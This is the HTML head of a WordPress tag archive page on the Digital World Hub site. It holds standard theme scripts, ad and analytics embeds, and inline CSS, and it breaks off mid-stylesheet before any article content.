

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/block/
body_size: 19490
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>block | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; block Tag Feed" href="https://digitalworldhub.com/tag/block/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0964958d34","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"0964958d34","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c6aa1f9687";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
